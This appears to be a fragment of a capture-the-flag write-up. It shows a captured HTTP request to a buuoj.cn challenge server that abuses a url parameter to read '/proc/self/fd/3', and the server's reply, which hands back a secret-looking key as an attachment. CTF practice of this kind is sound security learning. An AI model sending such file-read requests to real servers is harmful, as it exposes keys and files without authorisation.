 Raw Params Headers Hex
GET /page?url=/proc/self/fd/3 HTTP/1.1
Host: dd6c99f1-1536-4ccd-8c00-8b6caaf0fc5f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://dd6c99f1-1536-4ccd-8c00-8b6caaf0fc5f.node3.buuoj.cn/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 13 Sep 2020 06:09:52 GMT
Content-Type: application/octet-stream
Content-Length: 45
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
5W9x7L4CqyhUeKdQWV43I78I7/qzvksAtnU8LPVtLpk=